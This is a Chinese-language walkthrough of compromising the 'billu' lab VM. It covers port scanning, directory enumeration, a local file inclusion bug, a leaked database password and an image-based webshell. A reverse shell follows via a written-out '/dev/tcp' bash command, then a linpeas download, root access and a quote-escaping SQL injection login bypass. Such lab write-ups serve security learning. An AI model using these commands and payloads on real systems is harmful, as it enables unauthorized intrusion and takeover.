bilLu
bilLu
端口扫描
1 | nmap -sT 192.168.31.180 -p- --min-rate=100000 -oN nmapscan/ports |
2
3
4
5
6
7
8
9
10
Nmap scan report for indishell (192.168.31.180)
Host is up (0.00034s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:1F:3E:D7 (VMware)
# Nmap done at Mon Nov 27 12:27:01 2023 -- 1 IP address (1 host up) scanned in 3.45 seconds发现只开启两个端口
详细服务扫描
1 | nmap -sT -sC -sV -O -p22,80 192.168.31.180 -oN nmapscan/detail |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Nmap scan report for indishell (192.168.31.180)
Host is up (0.00032s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 facfa252c4faf575a7e2bd60833e7bde (DSA)
| 2048 88310c789880ef33fa2622edd09bbaf8 (RSA)
|_ 256 0e5e330350c91eb3e75139a44a1064ca (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: --==[[IndiShell Lab]]==--
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.22 (Ubuntu)
MAC Address: 00:0C:29:1F:3E:D7 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 27 12:28:45 2023 -- 1 IP address (1 host up) scanned in 8.42 seconds
- 推测ssh使用公钥登录
- httponly没设置,也就是说js脚本可以读cookie。xss?一般打靶机不考虑用xss
- linux 3.x~4.x 提权时可以考虑使用脏牛漏洞
默认脚本漏洞扫描
1 | nmap -script=vuln -p22,80 192.168.31.180 -oN nmapscan/vuln |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for indishell (192.168.31.180)
Host is up (0.00027s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /test.php: Test page
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
MAC Address: 00:0C:29:1F:3E:D7 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 56.04 seconds注意到80端口(http)的扫描结果枚举出了一个test.php和一个images目录
http服务简单测试
访问靶机网页,发现index页面是个可能存在sql注入的页面

简单尝试万能口令,发现不成
使用sqlmap
sqlmap表示哪个字段都没法注入

暂时放弃这里。
利用收集到的信息
前面信息收集发现了 /test.php 和 /image 两个页面
查看这两个页面
分析

images页面存着网站的一些图片,可能存在隐写,先往后放一放
test.php提示“file”字段为空,要求提供“文件路径” 会不会存在文件包含?
先重点关注这个页面

思路:先简单试一下get和post往file字段里传值,如果不行就fuzz看看能不能出参数
尝试post成功获取到文件(test.php):
查看test.php里的内容
1 |
|
可以让客户端下载服务器的文件,就可以借助这个页面看源码了。
尝试爆破网站目录,借助test.php这个页面下载源码
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
└─# gobuster dir -u http://192.168.31.180/ -w /usr/share/wordlists/dirb/big.txt -x php,rar,txt,zip,rar
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.31.180/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: rar,txt,zip,php
[+] Timeout: 10s
===============================================================
2023/11/27 15:07:57 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.php (Status: 403) [Size: 295]
/.htaccess.txt (Status: 403) [Size: 295]
/.htaccess.zip (Status: 403) [Size: 295]
/.htaccess (Status: 403) [Size: 291]
/.htaccess.rar (Status: 403) [Size: 295]
/.htpasswd (Status: 403) [Size: 291]
/.htpasswd.php (Status: 403) [Size: 295]
/.htpasswd.zip (Status: 403) [Size: 295]
/.htpasswd.rar (Status: 403) [Size: 295]
/.htpasswd.txt (Status: 403) [Size: 295]
/add (Status: 200) [Size: 307]
/add.php (Status: 200) [Size: 307]
/c.php (Status: 200) [Size: 1]
/c (Status: 200) [Size: 1]
/cgi-bin/ (Status: 403) [Size: 290]
/head (Status: 200) [Size: 2793]
/head.php (Status: 200) [Size: 2793]
/images (Status: 301) [Size: 317] [--> http://192.168.31.180/images/]
/in.php (Status: 200) [Size: 47529]
/in (Status: 200) [Size: 47525]
/index (Status: 200) [Size: 3267]
/index.php (Status: 200) [Size: 3267]
/panel (Status: 302) [Size: 2469] [--> index.php]
/panel.php (Status: 302) [Size: 2469] [--> index.php]
/phpmy (Status: 301) [Size: 316] [--> http://192.168.31.180/phpmy/]
/server-status (Status: 403) [Size: 295]
/show.php (Status: 200) [Size: 1]
/show (Status: 200) [Size: 1]
/test (Status: 200) [Size: 72]
/test.php (Status: 200) [Size: 72]
/uploaded_images (Status: 301) [Size: 326] [--> http://192.168.31.180/uploaded_images/]
Progress: 101369 / 102350 (99.04%)
===============================================================
2023/11/27 15:08:26 Finished
===============================================================状态码为200的是可访问的页面。
此外,注意到有个phpmy页面,这个是phpmyadmin管理界面。
如果网站使用的是php+mysql的架构的话,那么大概率可以从源码中找到数据库的登录密码。
把能拿到的文件都下下来看看
in.php里有个phpinfo函数,访问此页面显示php信息
1 |
|

在panel.php里发现其存在本地文件包含漏洞
1 | if(isset($_POST['continue'])) |
重点是第20行
如果有地方可以写一句话,那可以用这个页面来包含一句话的文件,这样就会执行一句话的内容。
在文件 c.php 中发现了数据库的登录账号和密码

1 | $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab"); |
利用获取到的账号密码登录数据库管理界面

翻了翻数据库,发现了一个有趣的信息(密码居然是明文存储。。。。。)
biLLu hEx_it
回到刚刚的sql注入界面,尝试登录

发现登录成功

登录后是一个上传文件的界面,发现只能传格式为图片的文件。
注: 刚刚发现panel.php这个页面存在文件包含漏洞。
那么可以上传图片马,再借助panel这个页面包含图片马,执行内容(发现panel就是这个页面。。。。)
上传图片

我自己上传了两张图,一张测试用,一张是图片马
先查看图片的路径(右键图片,在新标签页中打开)
1 | http://192.168.31.180/uploaded_images/muma.jpg |
然后借助文件包含漏洞,包含图片马,传入ls命令测试

可以看到 ls 命令成功执行了
反弹shell
本地开启nc监听
1 | nc -lvnp 4444 |
借助图片马运行以下命令 反弹shell
1 | echo "bash -i &> /dev/tcp/192.168.31.19/4444 0>&1" | bash |
并且需要把这一段编码,防止在传输过程中被意外截断

运行,成功getshell
2
3
4
5
6
7
8
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.19] from (UNKNOWN) [192.168.31.180] 46328
bash: no job control in this shell
www-data@indishell:/var/www$ echo $SHELL
echo $SHELL
/bin/sh
提权
常规信息收集
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
whoami
www-data
www-data@indishell:/var/www$ uname -a
uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 athlon i386 GNU/Linux
www-data@indishell:/var/www$ ls
ls
add.php
c.php
head.php
head2.php
images
in.php
index.php
panel.php
phpmy
show.php
test.php
uploaded_images
www-data@indishell:/var/www$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: 3 incorrect password attempts查看可写的文件
2
3
4
5
6
<$ find / -writable -type f ! -path '/proc/*' 2>/dev/null
/var/www/uploaded_images/muma.jpg
/var/www/uploaded_images/muma2.jpg
/sys/kernel/security/apparmor/.access
www-data@indishell:/var/www$全部看了一遍,没有什么有价值的信息
上传linpeas.sh
1 | cd /tmp |
本地开启php服务器

操控靶机下载linpeas.sh并运行
1 | get http://192.168.31.19/linpeas.sh |
!!!查看敏感信息提权

linpeas扫描出的一些有趣的结果
这里提示了有个password是roottoor
把这个文件下载下来看看,发现直勾勾地写着user=root,password=roottoor
。。。。。。
实测root就是这个密码
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
└─# ssh root@192.168.31.180
The authenticity of host '192.168.31.180 (192.168.31.180)' can't be established.
ECDSA key fingerprint is SHA256:UyLCTuDmpoRJdivxmtTOMWDk0apVt5NWjp8Xno1e+Z4.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.31.180' (ECDSA) to the list of known hosts.
root@192.168.31.180's password:
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Nov 27 16:35:59 IST 2023
System load: 0.25 Processes: 111
Usage of /: 13.4% of 9.61GB Users logged in: 0
Memory usage: 22% IP address for eth0: 192.168.31.180
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
Last login: Sun Nov 26 20:01:11 2023
root@indishell:~#特殊情况有特殊情况的捷径
提权成功!
常规提权思路:
根据llinpeas的扫描结果,尝试可能性高的提权脚本

最终使用 37292.c 成功提权

打完复盘:sql注入 新的渗透思路
在主页这个可能存在sql注入的地方,通过查看源码,发现过滤规则如下
1 | if(isset($_POST['login'])) |
第3行和第4行把 单引号 过滤掉了
注意到sql语句这部分存在一个漏洞:
也就是
虽然 ‘ 被过滤了,但是可以通过 \ 转义导致单引号的匹配出问题
设置 $pass 为 \
设置 $uname 为 or 1=1 # xxxx
那么这句sql就变成了
就会导致这句的执行结果为true,最终导致账号密码认证通过


成功登录到此页面(又复习了一次sql注入绕过寄巧)